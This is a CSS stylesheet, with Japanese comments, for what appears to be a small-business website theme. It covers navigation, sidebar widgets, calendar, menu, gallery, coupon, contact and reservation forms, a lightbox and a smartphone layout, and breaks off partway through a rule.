body#about #main h2.page_title {
  margin: 0 0 50px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0;
	padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin: 0 auto;
  background-repeat :repeat;  
  }   
  
body #navi {
  background: #ac0b0b;		
	}

.navi_line_top {
  height: 2px;
  background: #ac0b0b;
  border-bottom: 1px solid #ffffff;
  } 

.navi_line_bottom {
  height: 2px;
  background: ;
  border-top: 1px solid #ffffff;
  margin-bottom: 40px;
  }

body#top .navi_line_bottom {
  margin-bottom: 30px;
  }  

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
	}     
	
#navi_inner ul {
	list-style-type: none;
	padding: 12px 0 0;
	margin: 0;
	line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
	} 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
	}		

#navi_inner ul li a {
	display: block;
	padding: 0 10px 0;
	color: #ffffff;
	font-size: 12px;
	text-decoration: none;
	}
								
#navi_inner ul li a:hover {
  opacity: 0.7;
	}

html>body #navi ul li .active {
  opacity: 0.7;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 11px;
  width: 226px;
  margin-top: 91px;
  } 
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  

body#top  .sub_navi_side,  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  border-bottom: 1px solid #ffffff;
  padding: 8px 0 9px 0;
  background: #ac0b0b;
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 2px 15px 0 32px;
  display: block;
  color: #ffffff;
  font-weight: bold;
	background-image: url(/img/theme_business/sub_navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: 10px 2px;
  } 

ul.sub_navi_side li a:hover {
  opacity: 0.7;
  text-decoration: none;
  }

ul.sub_navi_side li:last-child {
  border-bottom: none;
  }
	
/* フリーページナビゲーション用 */
.free_area {
	}	
		
/* --------------------------------------
	サイドバー
--------------------------------------- */

#sidebar {
  width: 250px;
  float: left;
  }

#sidebar_inner {
  margin: 0;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 0 30px 0;
  padding: 0;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0; 
  text-align: left;
  } 		


/* today */
.today_area {
    margin:0 0 25px 0;
    font-size:12px;
    color:#000000;
    }


.today_title {
  color: #ffffff;
	font-weight: bolder;
	background: #ac0b0b;
	height: 40px;
	line-height: 40px;
	text-align: center;
	}

.today_schedule {
  border-right: 1px solid #ac0b0b;
  border-left: 1px solid #ac0b0b;
  border-bottom: 1px solid #ac0b0b;
	padding: 20px;
	}
	
.today_schedule a {
  color: #ac0b0b;
	}

.today_schedule a:hover {
  color: #c55454;
	}
	
/* カウンター */

.counter_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    padding:0 0 20px 0;
    color:#000000;
    }


.counter_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}
		
.counter_today {
  margin: 0 20px 7px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  margin: 0 20px 7px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 20px 0;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    border:1px solid #ac0b0b;
    margin:0 0 25px 0;
    color:#000000;
    padding:00 0 20px 0;
    }



.qr_title {
	background: #ac0b0b;
  color: #ffffff;	
  height: 40px;
	line-height: 40px;
  font-size: 12px;
	font-weight: bolder;
	margin-bottom: 20px;
	text-align: center;
	}

.qr_img {
  text-align: center;

	}

/* ネットショップ誘導 */

.netshop_area {

    margin:25px 0 0 0;
    }

/* --------------------------------------
	フッター
--------------------------------------- */

body #footer {
  clear: both;
  background: #ac0b0b;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  height: 42px;
	} 
	
div#footer_copyright {
  width: 100%;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 30px;
    float:left;
    font-size:12px;
    }


.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered {
    float:left;
    display:none;
    }


.shop_rss {
    margin:2px 0 0 10px;
    float:left;
    }


.shop_rss_area {
  float: left;
  margin: 2px 0 0 10px;
  }
    
.powered a:link,
.copyright a:link {
  color: #ffffff;
	}
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
	}
	
.powered a:hover,
.copyright a:hover {
  color: #eecece;
  }
  
.powered a:active,
.copyright a:active {
  color: #eecece;
	}

/* --------------------------------------
	トップ
--------------------------------------- */ 

#welcome_info_area {
  float: right;
  width: 620px;  
  }

.welcome_area {
  margin: 0 0 40px 0;
	padding: 0 0 0 0;
	} 
  
.welcome_area_title {
  color: #ac0b0b;
  font-size: 23px;
  font-weight: normal;
  margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
		
.welcome_area_message {
  list-style-type: none;
	}

.title_line_1 {
  height: 4px;
  background: #ac0b0b;
	margin: 0 0 2px 0;
	}

.title_line_2 {
  border-bottom: 1px solid #ac0b0b;    
	margin: 0 0 20px 0;
	}

.title_line_3 {
  height: 3px;
  background: #ac0b0b;
	}

.title_line_4 {
  height: 3px;
  background: #ac0b0b;
	margin: 0 0 20px 0;
	}
	
.top_info_area {
  list-style-type: none;
	}
	
.top_info_title {
  color: #ac0b0b;
	font-size: 23px;
	font-weight: normal;
	margin: 0 0 2px 0;
  border-left: 6px solid 	#ac0b0b;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  }
	
.top_info_message {
  list-style-type: none;
	}	

.top_info_message li {
  margin: 0 0 5px 0;
	}	
	
.top_info_message li a {
	margin: 0 0 10px 0;	
	}
		
.top_info_date {
	margin-right: 10px;
	}		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #ac0b0b;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	float: right;
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_business/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #ac0b0b;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 
	
div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  border-top: 6px solid #ac0b0b;
  margin: 0 -20px;
  padding: 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
	font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #ac0b0b;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #ac0b0b;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #ac0b0b;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_business/navi_arrow_red.png);                            
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    
	}		
	
html>body #navi ul li .active {
  display: none;
  color: #ffffff;
  background-color: #ac0b0b;
  background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ac0b0b;
	color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    	                       
	}	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_red.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_white.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_4895 a.free_4895, body.id_4894 a.free_4894 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  'futura';
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
	width: auto !important;
  float: none;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
